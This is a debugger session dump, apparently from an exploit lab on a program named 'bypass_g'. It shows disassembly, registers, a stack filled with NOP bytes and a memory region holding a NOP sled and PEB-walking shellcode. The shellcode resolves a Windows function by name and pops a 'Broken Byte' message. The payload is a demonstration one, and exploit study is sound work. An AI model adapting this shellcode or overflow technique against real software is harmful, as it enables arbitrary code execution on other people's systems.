 41421599 . 59 pop ecx bypass_g.4142107F
4142159A . 5D pop ebp bypass_g.4142107F
4142159B . C3 retn
4142159C $ 55 push ebp
4142159D . 8BEC mov ebp,esp
4142159F . 8B45 08 mov eax,[arg.1]
414215A2 . 56 push esi
414215A3 . 8B48 3C mov ecx,dword ptr ds:[eax+0x3C]
414215A6 . 03C8 add ecx,eax bypass_g.41439900
414215A8 . 0FB741 14 movzx eax,word ptr ds:[ecx+0x14]
414215AC . 8D51 18 lea edx,dword ptr ds:[ecx+0x18]
414215AF . 03D0 add edx,eax bypass_g.41439900
414215B1 . 0FB741 06 movzx eax,word ptr ds:[ecx+0x6]
414215B5 . 6BF0 28 imul esi,eax,0x28 bypass_g.41439900
414215B8 . 03F2 add esi,edx bypass_g.41421599
414215BA . 3BD6 cmp edx,esi
414215BC . 74 19 je short bypass_g.414215D7
414215BE . 8B4D 0C mov ecx,[arg.2] bypass_g.41439900
414215C1 > 3B4A 0C cmp ecx,dword ptr ds:[edx+0xC]
414215C4 . 72 0A jb short bypass_g.414215D0
414215C6 . 8B42 08 mov eax,dword ptr ds:[edx+0x8]
414215C9 . 0342 0C add eax,dword ptr ds:[edx+0xC]
414215CC . 3BC8 cmp ecx,eax bypass_g.41439900
414215CE . 72 0C jb short bypass_g.414215DC
414215D0 > 83C2 28 add edx,0x28
414215D3 . 3BD6 cmp edx,esi
Stack [0019FE24]=4142107F (bypass_g.4142107F)
ecx=0019FF24
bypass_g.operator delete:__c32rtomb_utf8ut_adapter<char>::validateock<char>51449ab71a6ea4>,<lambda_c9ba49e5
Registers (FPU) < < <
EAX 41439900 bypass_g.41439900
ECX 0019FF24
EDX 41421599 bypass_g.41421599
EBX 002CD000
ESP 0019FE24
EBP 0019FF18
ESI 0049CAD0
EDI 0049CB10
EIP 41421599 bypass_g.41421599
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2D0000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
Address Hex dump ASCII
41439898 27 11 42 41 90 90 90 90 90 90 90 90 90 90 90 90
414398A8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
414398B8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
414398C8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
414398D8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
414398E8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
414398F8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
41439908 90 90 90 90 90 90 90 90 99 15 42 41 90 90 31 D2
41439918 B2 30 64 8B 12 8B 52 0C 8B 52 1C 8B 42 08 8B 72
41439928 20 8B 12 80 7E 0C 33 75 F2 89 C7 03 78 3C 8B 57
41439938 78 01 C2 8B 7A 20 01 C7 31 ED 8B 34 AF 01 C6 45
41439948 81 3E 46 61 74 61 75 F2 81 7E 08 45 78 69 74 75
41439958 E9 8B 7A 24 01 C7 66 8B 2C 6F 8B 7A 1C 01 C7 8B
41439968 7C AF FC 01 C7 68 79 74 65 01 68 6B 65 6E 42 68
41439978 20 42 72 6F 89 E1 FE 49 0B 31 C0 51 50 FF D7 90
41439988 90 90 90 90 90 90 90 90 00 00 00 00 10 9C 43 41
41439998 90 10 42 41 A0 10 42 41 C0 10 42 41 E0 10 42 41 ?BA?BA?BA?BA
414399A8 00 11 42 41 00 00 00 00 C0 00 00 00 00 00 00 00
414399B8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
414399C8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
414399D8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
414399E8 00 00 00 00 04 B0 43 41 00 00 00 00 00 00 00 00
414399F8 10 41 43 41 00 00 00 00 00 00 00 00 00 00 00 00
41439A08 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00
41439A18 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
41439A28 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FE24 4142107F bypass_g.4142107F
0019FE28 0019FF24
0019FE2C 41421127 bypass_g.41421127
0019FE30 90909090
0019FE34 90909090
0019FE38 90909090
0019FE3C 90909090
0019FE40 90909090
0019FE44 90909090
0019FE48 90909090
0019FE4C 90909090
0019FE50 90909090
0019FE54 90909090
0019FE58 90909090
0019FE5C 90909090
0019FE60 90909090
0019FE64 90909090
0019FE68 90909090
0019FE6C 90909090
0019FE70 90909090
0019FE74 90909090
0019FE78 90909090
0019FE7C 90909090
0019FE80 90909090
0019FE84 90909090
0019FE88 90909090
0019FE8C 90909090